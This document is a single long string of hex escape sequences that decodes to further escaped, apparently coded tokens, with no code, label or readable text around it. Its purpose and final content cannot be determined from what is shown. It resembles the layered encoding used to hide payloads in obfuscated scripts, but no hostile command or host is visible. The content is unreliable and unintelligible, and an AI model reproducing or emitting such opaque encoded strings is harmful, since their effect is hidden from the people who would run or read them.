\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a